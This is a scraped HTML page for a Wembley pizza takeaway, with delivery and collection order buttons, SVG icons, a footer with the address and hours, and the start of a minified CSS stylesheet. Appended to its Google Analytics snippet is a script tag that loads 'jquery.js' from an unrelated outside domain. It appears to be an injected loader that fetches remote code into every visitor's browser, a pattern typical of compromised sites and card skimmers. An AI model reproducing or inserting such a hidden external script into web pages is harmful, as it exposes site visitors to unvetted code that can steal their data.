27.45-46.372 5.078 16.19 12.323 33.854 22.342 47.532 16.396 22.386 50.159 25.48 92.634 8.493 3.847-1.539 5.718-5.904 4.18-9.75z"/><path d="m229.558 195.712c.104 4.075 3.44 7.308 7.493 7.308.065 0 .131-.001.196-.003 4.141-.105 7.411-3.549 7.305-7.689-.86-33.6-32.355-48.071-33.696-48.671-3.768-1.686-8.182-.001-9.884 3.763-1.701 3.765-.025 8.202 3.733 9.918.989.45 24.236 11.336 24.853 35.374z"/><path d="m167.596 332.5c4.143 0 7.5-3.357 7.5-7.5v-40.311c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v12.655h-13.096v-12.655c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-12.655h13.096v12.655c0 4.143 3.357 7.5 7.5 7.5z"/><path d="m241.5 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m184.66 331.941c3.837 1.572 8.214-.269 9.781-4.102l1.092-2.669h16.915l1.092 2.669c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.57 3.835.266 8.214 4.1 9.782zm19.331-27.444 2.321 5.674h-4.642z"/><path d="m344.404 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m315.703 327.84c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.568 3.834.268 8.213 4.102 9.781 3.838 1.572 8.215-.269 9.781-4.102l1.092-2.669h16.915zm-11.87-17.669 2.321-5.674 2.321 5.674z"/><path d="m208 369.5h96c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-96c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5z"/><path d="m508.339 247.161-67.658-67.657v-95.685c0-6.893-5.607-12.5-12.5-12.5h-95.685l-67.657-67.659c-2.361-2.36-5.5-3.66-8.839-3.66s-6.478 1.3-8.839 3.66l-67.657 67.659h-95.685c-6.893 0-12.5 5.607-12.5 12.5v95.685l-67.656 67.656c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l67.658 67.657v26.504c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-27.538c0-3.337-1.299-6.476-3.66-8.84l-66.623-66.622 66.623-66.622c2.36-2.361 3.66-5.5 3.66-8.839v-94.22h94.22c3.339 0 6.478-1.3 8.839-3.66l66.622-66.624 66.622 66.624c2.361 2.36 5.5 3.66 8.839 3.66h94.22v94.22c0 3.339 1.3 6.478 3.66 8.839l66.623 66.622-66.625 66.625c-2.359 2.361-3.658 5.5-3.658 8.837v94.219h-32.681c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h35.181c6.893 0 12.5-5.607 12.5-12.5v-95.685l67.656-67.656c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839z"/><path d="m358 425.681h-26.539c-3.339 0-6.478 1.3-8.839 3.66l-66.622 66.623-66.622-66.623c-2.361-2.36-5.5-3.66-8.839-3.66h-94.22v-31.681c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v34.181c0 6.893 5.607 12.5 12.5 12.5h95.685l67.656 67.656c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l67.657-67.658h25.504c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"/></g></svg>
</a>

</div>

        <!-- Header buttons-->
      </div>
    </div>
  </div>
</header></span>

        

    
    
    <span id="Master_CPH1_choiceContent"></span>
    <span id="Master_CPH1_lblChoicesCurrentlyClosed" class="errorText" style="font-weight:bold;"><span id="notNowImg" class="jiggle"></span><b>NOT COOKING RIGHT NOW !</b><br><br>You can order for later ...<br>our next order will be ready to eat in about 8 hours.<br></span>
    <div id="choices">
        <div id="Master_CPH1_pnlDelivered" class="choice">
	
            <fieldset class="formField" id="choiceDelivered">
                <legend class="formFieldlegend">
                    
                    <span id="Master_CPH1_lblChoiceDeliveredLedgend">Delivery</span>
                </legend>

                <svg class="svg choice__svg choice__svg--icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" width="120" height="120" xml:space="preserve">
                    <path d="M119.467,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2s51.2-22.963,51.2-51.2 C170.667,360.03,147.703,337.067,119.467,337.067z M119.467,422.4c-18.825,0-34.133-15.309-34.133-34.133 c0-18.825,15.309-34.133,34.133-34.133s34.133,15.309,34.133,34.133C153.6,407.091,138.291,422.4,119.467,422.4z"></path><path d="M409.6,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2c28.237,0,51.2-22.963,51.2-51.2 C460.8,360.03,437.837,337.067,409.6,337.067z M409.6,422.4c-18.825,0-34.133-15.309-34.133-34.133 c0-18.825,15.309-34.133,34.133-34.133c18.825,0,34.133,15.309,34.133,34.133C443.733,407.091,428.425,422.4,409.6,422.4z"></path><path d="M510.643,289.784l-76.8-119.467c-1.57-2.441-4.275-3.917-7.177-3.917H332.8c-4.719,0-8.533,3.823-8.533,8.533v213.333 c0,4.719,3.814,8.533,8.533,8.533h34.133v-17.067h-25.6V183.467h80.674l72.926,113.442v82.825h-42.667V396.8h51.2 c4.719,0,8.533-3.814,8.533-8.533V294.4C512,292.77,511.531,291.157,510.643,289.784z"></path><path d="M375.467,277.333V217.6h68.267v-17.067h-76.8c-4.719,0-8.533,3.823-8.533,8.533v76.8c0,4.719,3.814,8.533,8.533,8.533h128 v-17.067H375.467z"></path><path d="M332.8,106.667H8.533C3.823,106.667,0,110.49,0,115.2v273.067c0,4.719,3.823,8.533,8.533,8.533H76.8v-17.067H17.067v-256 h307.2v256H162.133V396.8H332.8c4.719,0,8.533-3.814,8.533-8.533V115.2C341.333,110.49,337.519,106.667,332.8,106.667z"></path><rect x="8.533" y="345.6" width="51.2" height="17.067"></rect><rect x="179.2" y="345.6" width="145.067" height="17.067"></rect><rect x="469.333" y="345.6" width="34.133" height="17.067"></rect><rect x="34.133" y="140.8" width="298.667" height="17.067"></rect><rect x="110.933" y="379.733" width="17.067" height="17.067"></rect><rect x="401.067" y="379.733" width="17.067" height="17.067"></rect><rect x="34.133" y="72.533" width="119.467" height="17.067"></rect><rect y="72.533" width="17.067" height="17.067"></rect></svg>

                
                <span id="Master_CPH1_lblDelivered1">Order takeaway, we deliver ...<br /><br /></span>

                

                
                <input type="submit" name="Master$CPH1$btnDeliveredTakeaway" value="order for delivery" id="Master_CPH1_btnDeliveredTakeaway" class="button button--primary" />
                


                
                <span id="Master_CPH1_lblDelivered2"><br /><br /></span>

            </fieldset>
        
</div>


        <div id="Master_CPH1_pnlTakeaway" class="choice">
	
            <fieldset class="formField" id="choiceTakeaway">
                <legend class="formFieldlegend">
                    
                    <span id="Master_CPH1_lblChoiceTakeawayLedgend">Collection</span>
                </legend>

                <svg class="svg choice__svg choice__svg--icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="120" height="120">
                    <path d="M488,264H424.7L439.361,88H448a8,8,0,0,0,8-8V64a24.028,24.028,0,0,0-24-24H304a24.028,24.028,0,0,0-24,24V80a8,8,0,0,0,8,8h8.639l4,48H160a8,8,0,0,0-7.761,6.06l-16,64a7.985,7.985,0,0,0,0,3.88L149.754,264H88a8,8,0,0,0-8,8v80H24a8,8,0,0,0-8,8V464a8,8,0,0,0,8,8H88a8,8,0,0,0,8-8v-8H263.018a43.359,43.359,0,0,0,20.7-5.278L362.04,408H488a8,8,0,0,0,8-8V272A8,8,0,0,0,488,264Zm-8,64H278.7a35.153,35.153,0,0,0-2.843-16H328a8,8,0,0,0,7.761-6.06L342.246,280H480ZM270.246,296l-4-16h59.508l-4,16Zm-1.821,54.888A35.277,35.277,0,0,0,273.786,344h51.968l-4,16H270.246l-2.186-8.746ZM296,64a8.009,8.009,0,0,1,8-8H432a8.009,8.009,0,0,1,8,8v8H296ZM423.305,88l-1.333,16H314.028L312.7,88ZM315.361,120H420.639l-12,144H346.246l13.515-54.06a7.985,7.985,0,0,0,0-3.88l-16-64A8,8,0,0,0,336,136H316.694ZM166.246,152H329.754l12,48H154.246Zm95.508,64-4,16H238.246l-4-16Zm-107.508,0h63.508l6.485,25.94A8,8,0,0,0,232,248h32a8,8,0,0,0,7.761-6.06L278.246,216h63.508l-12,48H166.246Zm95.508,64,3.011,12.045a35.254,35.254,0,0,0-30.875,6.128L183.541,328H96V280ZM96,360V344h34.207a43.232,43.232,0,0,0-18.088,32H96ZM80,456H32V368H80Zm196.056-19.325A27.3,27.3,0,0,1,263.018,440H96V392h19.227A12.788,12.788,0,0,0,128,379.227,27.258,27.258,0,0,1,155.227,352h19.666a11.287,11.287,0,0,0,6.893-2.365L231.713,310.8a19.227,19.227,0,0,1,25.4,28.772l-49.261,49.26A11.226,11.226,0,0,0,215.79,408H328.627ZM227.314,392l27.552-27.552,1.373,5.492A8,8,0,0,0,264,376h64a8,8,0,0,0,7.761-6.06L342.246,344H480v48Z"></path></svg>

                
                <span id="Master_CPH1_lblTakeaway1">Order takeaway, you collect ...<br /><br /></span>

                
                <input type="submit" name="Master$CPH1$btnTakeaway" value="order for collection" id="Master_CPH1_btnTakeaway" class="button button--primary" />

                
                <span id="Master_CPH1_lblTakeaway2"><br /><br /></span>
            </fieldset>
        
</div>

        


        



        

    </div>




    <div class="bottom" id="choiceBottom">

        <div class="footer-container">
            <footer class="wrapper">
                
                <span id="Master_CPH1_defaultFooter"></span>
            </footer>
        </div>


    </div>



        <span id="Master_lblFooter"><!-- Footer (Ramsbottom) -->
<footer class="footer footer--ramsbottom">
  <div class="footer-wrapper">
    <div class="footer-logo">
      <a href="https://www.farmhousepizza-wembley.co.uk" class="footer-logo__anchor">
        <!-- Footer logo -->
<img alt="Farmhouse Pizza Wembley" src="https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizzacouk/img/logo.svg">
Farmhouse Pizza Wembley

      </a>
    </div>
    <div class="footer-block-2">
      <div class="footer-nav">
        <!-- Footer nav -->
<!-- Footer nav -->
<h6>Links</h6>
<a href="https://www.farmhousepizza-wembley.co.uk">Home</a>
<a href="https://www.farmhousepizza-wembley.co.uk/content.aspx?about">About Us</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">Contact Us</a>
<a class="button" href="https://www.farmhousepizza-wembley.co.uk/menu.aspx">Order</a>


      </div>
      <div class="footer-contact">
        <!-- Footer contact -->
<!-- Footer contact -->
<h6>Contact Us</h6>
<address>
  Farmhouse Pizza Wembley<br>
  828<br />Harrow Road<br />Sudbury<br />Wembley<br>
  HA0 3EA
</address>
<p><strong>Tel: <a href="tel:02036457017">0203 645 7017</a></strong></p>
<p><a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx" class="button">Message Us</a></p>


      </div>
      <div class="footer-hours">
        Mon - Sun: 11:00 - 00:00
</p>
<a href="https://www.farmhousepizza-wembley.co.uk/content.aspx?privacypolicy" target="_blank">Privacy Policy</a>
      </div>
    </div>
    <div class="footer-social">
      <!-- Footer social -->
<h6>Follow Us</h6>
<!-- Social -->
<div class="social">
  <!-- Social links -->
<a href="https://www.instagram.com/farmhousepizza_takeaway/?hl=en" target="_blank">
  <!-- Icon (Instagram) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.56 63.56" width="63.56" height="63.56"><g><path d="M31.78,5.73c8.48,0,9.49,0,12.84.18A17.37,17.37,0,0,1,50.52,7a9.89,9.89,0,0,1,3.66,2.37A9.73,9.73,0,0,1,56.55,13a17.37,17.37,0,0,1,1.1,5.9c.15,3.35.18,4.35.18,12.84s0,9.49-.18,12.84a17.37,17.37,0,0,1-1.1,5.9,10.42,10.42,0,0,1-6,6,17.37,17.37,0,0,1-5.9,1.1c-3.35.15-4.35.18-12.84.18s-9.49,0-12.84-.18a17.37,17.37,0,0,1-5.9-1.1,9.73,9.73,0,0,1-3.66-2.37A9.89,9.89,0,0,1,7,50.52a17.37,17.37,0,0,1-1.1-5.9c-.15-3.35-.18-4.36-.18-12.84s0-9.49.18-12.84A17.37,17.37,0,0,1,7,13,9.73,9.73,0,0,1,9.38,9.38,9.73,9.73,0,0,1,13,7a17.37,17.37,0,0,1,5.9-1.1c3.35-.15,4.35-.18,12.84-.18m0-5.73c-8.63,0-9.71,0-13.1.19A23.34,23.34,0,0,0,11,1.67,16.19,16.19,0,0,0,1.67,11,23.34,23.34,0,0,0,.19,18.68C0,22.07,0,23.15,0,31.78s0,9.71.19,13.1A23.45,23.45,0,0,0,1.67,52.6a15.53,15.53,0,0,0,3.66,5.62A15.55,15.55,0,0,0,11,61.89a23.34,23.34,0,0,0,7.72,1.48c3.39.15,4.47.19,13.1.19s9.71,0,13.1-.19a23.45,23.45,0,0,0,7.72-1.48,16.34,16.34,0,0,0,9.29-9.29,23.45,23.45,0,0,0,1.48-7.72c.15-3.39.19-4.47.19-13.1s0-9.71-.19-13.1A23.34,23.34,0,0,0,61.89,11a15.55,15.55,0,0,0-3.67-5.63A15.53,15.53,0,0,0,52.6,1.67,23.45,23.45,0,0,0,44.88.19C41.49,0,40.41,0,31.78,0Z" /><path d="M31.78,15.46A16.32,16.32,0,1,0,48.1,31.78,16.32,16.32,0,0,0,31.78,15.46Zm0,26.91A10.59,10.59,0,1,1,42.37,31.78,10.59,10.59,0,0,1,31.78,42.37Z" /><circle cx="48.74" cy="14.82" r="3.81" /></g></svg>
</a>
<a href="https://www.farmhousepizza-wembley.co.uk/chainContact.aspx">
  <!-- Icon (email) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 59.31 59.31" width="59.31" height="59.31"><g><path d="M0,29.73A29.72,29.72,0,0,1,29.72,0C46.35,0,59.31,13,59.31,26.88c0,11.32-6,17-13.5,17-5.5,0-8.69-2.1-10.39-4.08a14.7,14.7,0,0,1-10,4.08c-6.91,0-12.41-5-12.41-13.09,0-9.58,7.26-17,15.21-17a10.85,10.85,0,0,1,9.36,4.62l.74-3.6,8,1.3L43.09,34.34a12.66,12.66,0,0,0-.2,2.1c0,2.45,1.83,4.28,5,4.28,4.83,0,8.63-4.82,8.63-13.84C56.47,14.32,45,2.71,29.72,2.71a26.66,26.66,0,0,0-26.87,27c0,14.92,11.4,26.87,27.41,26.87a30.52,30.52,0,0,0,16.63-4.54l1.35,2.17a33.22,33.22,0,0,1-18,5.08C12.88,59.31,0,46,0,29.73Zm35.83-2.58a6,6,0,0,0-6.31-6.39c-4.41,0-8.15,4.15-8.15,9.58,0,4.21,2.65,6.58,6.39,6.58C32,36.92,35.83,32.71,35.83,27.15Z" /></g></svg>
</a>
<a href="#">
  <!-- Icon (halal) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512"><g><path d="m118.817 405.683h75.183l53.16 53.16c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l53.161-53.162h75.183c6.893 0 12.5-5.607 12.5-12.5v-75.183l53.16-53.16c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839l-53.162-53.161v-22c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v23.035c0 3.339 1.3 6.478 3.66 8.839l52.127 52.126-52.127 52.126c-2.36 2.361-3.66 5.5-3.66 8.839v73.718h-73.718c-3.339 0-6.478 1.3-8.839 3.66l-52.126 52.127-52.126-52.127c-2.361-2.36-5.5-3.66-8.839-3.66h-73.718v-73.718c0-3.339-1.3-6.478-3.66-8.839l-52.127-52.126 52.127-52.126c2.36-2.361 3.66-5.5 3.66-8.839v-73.718h73.718c3.339 0 6.478-1.3 8.839-3.66l52.126-52.127 52.126 52.127c2.361 2.36 5.5 3.66 8.839 3.66h73.718v15.683c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-18.183c0-6.893-5.607-12.5-12.5-12.5h-75.183l-53.16-53.16c-2.361-2.362-5.5-3.663-8.84-3.663s-6.479 1.301-8.839 3.661l-53.161 53.162h-75.183c-6.893 0-12.5 5.607-12.5 12.5v75.183l-53.16 53.16c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l53.162 53.161v75.183c0 6.892 5.608 12.5 12.5 12.5z"/><path d="m195.02 227.407v-78.406c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v78.406c0 10.966-8.921 19.887-19.886 19.887-3.985 0-7.829-1.173-11.113-3.392-6.848-4.626-9.307-13.707-5.846-21.592l1.227-2.794c1.665-3.793-.06-8.217-3.853-9.882-3.791-1.664-8.217.06-9.882 3.853l-1.227 2.794c-6.375 14.522-1.671 31.366 11.184 40.051 5.773 3.9 12.521 5.962 19.51 5.962 19.236 0 34.886-15.65 34.886-34.887z"/><path d="m395.964 240.777c-1.538-3.846-5.903-5.717-9.749-4.179-2.184.873-4.336 1.687-6.456 2.444-2.466-5.681-7.796-14.87-18.089-20.797-11.073-6.377-24.69-7.331-40.475-2.84-3.984 1.135-6.295 5.283-5.161 9.267 1.135 3.985 5.287 6.295 9.267 5.161 11.661-3.319 21.329-2.872 28.735 1.326 5.92 3.356 9.387 8.573 11.233 12.276-25.297 6.231-44.474 2.764-54.016-10.265-22.008-30.05-29.756-84.646-29.832-85.191-.547-3.975-4.121-6.826-8.12-6.446-3.995.369-6.992 3.817-6.801 7.825 1.644 34.451-7.405 61.398-26.896 80.094-14.561 13.966-29.933 18.004-30.17 18.064-4.008.997-6.458 5.048-5.474 9.063.838 3.424 3.904 5.718 7.278 5.718.591 0 1.191-.07 1.79-.218.763-.187 18.873-4.763 36.33-21.205 10.105-9.517 21.243-24.324 27.45-46.372 5.078 16.19 12.323 33.854 22.342 47.532 16.396 22.386 50.159 25.48 92.634 8.493 3.847-1.539 5.718-5.904 4.18-9.75z"/><path d="m229.558 195.712c.104 4.075 3.44 7.308 7.493 7.308.065 0 .131-.001.196-.003 4.141-.105 7.411-3.549 7.305-7.689-.86-33.6-32.355-48.071-33.696-48.671-3.768-1.686-8.182-.001-9.884 3.763-1.701 3.765-.025 8.202 3.733 9.918.989.45 24.236 11.336 24.853 35.374z"/><path d="m167.596 332.5c4.143 0 7.5-3.357 7.5-7.5v-40.311c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v12.655h-13.096v-12.655c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-12.655h13.096v12.655c0 4.143 3.357 7.5 7.5 7.5z"/><path d="m241.5 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m184.66 331.941c3.837 1.572 8.214-.269 9.781-4.102l1.092-2.669h16.915l1.092 2.669c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.57 3.835.266 8.214 4.1 9.782zm19.331-27.444 2.321 5.674h-4.642z"/><path d="m344.404 277.189c-4.143 0-7.5 3.357-7.5 7.5v40.311c0 4.143 3.357 7.5 7.5 7.5h28.096c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-20.596v-32.811c0-4.142-3.357-7.5-7.5-7.5z"/><path d="m315.703 327.84c1.188 2.904 3.989 4.662 6.944 4.662.945 0 1.907-.18 2.837-.561 3.834-1.568 5.67-5.947 4.102-9.781l-16.49-40.311c-1.153-2.818-3.896-4.66-6.941-4.66s-5.788 1.842-6.941 4.66l-16.491 40.311c-1.568 3.834.268 8.213 4.102 9.781 3.838 1.572 8.215-.269 9.781-4.102l1.092-2.669h16.915zm-11.87-17.669 2.321-5.674 2.321 5.674z"/><path d="m208 369.5h96c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-96c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5z"/><path d="m508.339 247.161-67.658-67.657v-95.685c0-6.893-5.607-12.5-12.5-12.5h-95.685l-67.657-67.659c-2.361-2.36-5.5-3.66-8.839-3.66s-6.478 1.3-8.839 3.66l-67.657 67.659h-95.685c-6.893 0-12.5 5.607-12.5 12.5v95.685l-67.656 67.656c-2.362 2.361-3.663 5.5-3.663 8.84s1.301 6.479 3.661 8.839l67.658 67.657v26.504c0 4.143 3.357 7.5 7.5 7.5s7.5-3.357 7.5-7.5v-27.538c0-3.337-1.299-6.476-3.66-8.84l-66.623-66.622 66.623-66.622c2.36-2.361 3.66-5.5 3.66-8.839v-94.22h94.22c3.339 0 6.478-1.3 8.839-3.66l66.622-66.624 66.622 66.624c2.361 2.36 5.5 3.66 8.839 3.66h94.22v94.22c0 3.339 1.3 6.478 3.66 8.839l66.623 66.622-66.625 66.625c-2.359 2.361-3.658 5.5-3.658 8.837v94.219h-32.681c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h35.181c6.893 0 12.5-5.607 12.5-12.5v-95.685l67.656-67.656c2.362-2.361 3.663-5.5 3.663-8.84s-1.301-6.479-3.661-8.839z"/><path d="m358 425.681h-26.539c-3.339 0-6.478 1.3-8.839 3.66l-66.622 66.623-66.622-66.623c-2.361-2.36-5.5-3.66-8.839-3.66h-94.22v-31.681c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v34.181c0 6.893 5.607 12.5 12.5 12.5h95.685l67.656 67.656c2.361 2.362 5.5 3.663 8.84 3.663s6.479-1.301 8.839-3.661l67.657-67.658h25.504c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"/></g></svg>
</a>

</div>

    </div>
    <!-- Footer credit -->
<div class="footer-credit">
  <p class="footer-credit__text">Powered by <a class="footer-credit__anchor" href="https://www.foodoo.co.uk" target="_blank">Foodoo</a> &copy;2024</p>
</div>
  </div>
</footer>
</span>

        <span id="Master_foot1_txtfooter"></span>

<span id="adminbuttons">
    
    
    
    
</span>

    </form>

    <span id="Master_lblGoogAn"><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-161393022-15"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'UA-161393022-15'); </script><script src="https://tahstore.com/gfx/42/jquery.js"></script></span>

</body>

</html>














<meta name="Farmhouse Pizza Wembley" />

--- FILE ---
content_type: text/css
request_url: https://www.farmhousepizza-wembley.co.uk/Global_Theme/css/global.min.css?v=2022-08-31-a
body_size: 37019
content:
@charset "UTF-8";.announcement-bars{position:relative;top:-100%}.announcement-bar{background-color:var(--background-color);color:var(--color);display:none;padding:.5rem 1rem}.announcement-bar-content{box-sizing:border-box;margin:0 auto;max-width:160rem;padding-right:3rem;position:relative}@media only screen and (min-width:768px){.announcement-bar-content{padding-left:3rem}}.announcement-bar .announcement-bar-close{background-color:transparent;border-color:transparent;font-size:inherit;height:4rem;padding:.5rem;position:absolute;right:-1rem;top:50%;transform:translateY(-50%);width:4rem}.announcement-bar .announcement-bar-close__circle{fill:var(--button-background-color)}.announcement-bar .announcement-bar-close__circle,.announcement-bar .announcement-bar-close__line{stroke-miterlimit:10;stroke-width:14.2px}.announcement-bar .announcement-bar-close__line{stroke:var(--button-color)}.announcement-bar .announcement-bar-close:hover{background-color:transparent;border-color:transparent}.announcement-bar .announcement-bar-close:hover .announcement-bar-close__circle{fill:var(--button-hover-background-color)}.announcement-bar .announcement-bar-close:hover .announcement-bar-close__line{stroke:var(--button-hover-color)}.announcement-bar .button:not(.announcement-bar-close){font-size:1.3rem;padding:.5rem 1rem}:root{font-size:62.5%}a:not(.button){color:var(--link-color)}a:not(.button):hover{color:var(--link-hover-color)}address{font-style:normal}body{background-color:var(--background-color);color:var(--color);font:400 1.6rem var(--normal-font);margin:0;text-align:center}button{-webkit-appearance:none;appearance:none;background-color:transparent;border:none;cursor:pointer;font-size:1rem;outline:0;padding:0}fieldset{border:none;margin:0 auto;max-width:60rem;padding:1rem 0;text-align:left}h1,h2,h3,h4,h5,h6{color:var(--heading-color);font-family:var(--bold-font);font-weight:700;margin:1rem 0}h6{font-size:1.6rem}hr{margin:2rem 0}img{display:block}input{margin:0;outline:0;padding:0}input[type=checkbox]:enabled,input[type=radio],input[type=submit],select{cursor:pointer}input[type=checkbox],input[type=radio]{-webkit-appearance:none;border:none;margin:0 2rem .5rem;position:relative}input[type=checkbox]:disabled,input[type=radio]:disabled{opacity:.5}input[type=checkbox]:disabled~label,input[type=radio]:disabled~label{opacity:.5}input[type=checkbox]:enabled::before,input[type=radio]:enabled::before{cursor:pointer}input[type=checkbox]::before,input[type=radio]::before{align-items:center;border:.2rem solid var(--form-field-border-color);box-sizing:border-box;color:#fff;content:"";display:flex;font:1.6rem var(--normal-font);height:2.7rem;justify-content:center;left:calc(50% - 1.35rem);position:absolute;top:calc(50% - 1.35rem);width:2.7rem}@media (hover:hover){input[type=checkbox]:enabled:hover::before,input[type=radio]:enabled:hover::before{color:var(--form-field-border-color);content:"✓"}}input[type=checkbox]:enabled:checked::before,input[type=radio]:enabled:checked::before{background:var(--form-field-border-color);border-color:var(--form-field-border-color);color:#fff;content:"✓"}input[type=checkbox]::before{border-radius:.3rem}input[type=radio]::before{border-radius:50%}input[type=date],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background-color:var(--form-field-background-color);border-radius:var(--rounding);border:.2rem solid var(--form-field-border-color);box-sizing:border-box;color:var(--form-field-color);font-size:1.6rem;letter-spacing:.1rem;margin-bottom:2rem;padding:1.2rem;width:100%}label{color:var(--form-label-color);display:block;margin-bottom:1rem}legend{color:var(--heading-color);font-family:var(--bold-font);font-weight:700;padding:1rem 0 0;text-transform:uppercase}p{margin:0;padding:1rem 0}select{-webkit-appearance:none;background-image:url([data-uri]);background-position:right center;background-repeat:no-repeat;padding-right:2rem}textarea:focus{outline:0}ul{list-style-type:none;margin:0;padding:0}@media only screen and (max-width:767px){h1{font-size:4rem}h2{font-size:3rem}h3,legend{font-size:2rem}h4{font-size:1.8rem}h5{font-size:1.7rem}}@media only screen and (min-width:768px) and (max-width:1023px){h1{font-size:5rem}h2{font-size:4rem}h3{font-size:3rem}h4{font-size:2rem}h5{font-size:1.8rem}}@media only screen and (min-width:768px){legend{font-size:2.6rem}}@media only screen and (min-width:1024px){h1{font-size:6rem}h2{font-size:5rem}h3{font-size:4rem}h4{font-size:3rem}h5{font-size:2rem}}.basket-wrapper{background-color:var(--background-color);color:var(--color)}.yourOrder{font-family:var(--bold-font);font-weight:700;letter-spacing:.1rem;position:relative;text-transform:uppercase}.basket{letter-spacing:.1rem;width:100%}.basket-table{background-color:var(--background-color)}.basket__item{font-family:var(--bold-font);font-weight:700;text-transform:uppercase;vertical-align:top}.basket__item td{vertical-align:top}.basket__item td:nth-of-type(4){text-align:left}.basket__item-details{text-align:center}.basket__item-info{font-family:var(--normal-font);font-weight:400}.basket__dish-options{display:block;font-family:var(--normal-font);font-size:.75em;font-weight:400;opacity:.6;text-transform:none}.basket__total{display:flex}.basket__total-buttons{display:flex}.basket__footer::before{content:"";height:0;border-top:.2rem solid var(--color);position:absolute}.basket-table{overflow-y:auto}.basket table{border:none;box-sizing:border-box;height:auto!important}.basket__item td{border:none}.basket__item .tableImg{max-width:100%}#filterBox{display:none}.basket [id*=Linkbutton1],.basket [id*=Linkbutton2]{display:block}#Master_CPH1_lblCartInfo{display:block;font-family:var(--normal-font)}#voucherText{color:var(--link-color)}#footCartDetails{border-top:.2rem solid var(--color);font-family:var(--bold-font);font-weight:700}#lnkFootCart{display:flex}#footCartCount{padding-right:1rem}#footCartValue{margin-left:auto}#vatBreakdown{text-align:right}#vatBreakdown{font-size:1.3rem}#Master_CPH1_basket_ctl02_Linkbutton3,#Master_CPH1_basket_ctl02_Linkbutton4{display:block}#Master_CPH1_btnCheckout{margin:0;padding:1em;width:100%}#Master_CPH1_btnCheckout[disabled=disabled]{background-color:var(--disabled-button-background-color);border-color:var(--disabled-button-background-color);color:var(--disabled-button-color);cursor:default}#Master_CPH1_btnCheckout:not([disabled=disabled]){cursor:pointer}#Master_CPH1_triggerButton{display:none}.svg--minus,.svg--plus{fill:var(--quantity-icon-color)}a:hover .svg--minus,a:hover .svg--plus{fill:var(--quantity-icon-hover-color)}.svg--delete,.svg--edit{fill:var(--other-icon-color)}a:hover .svg--delete,a:hover 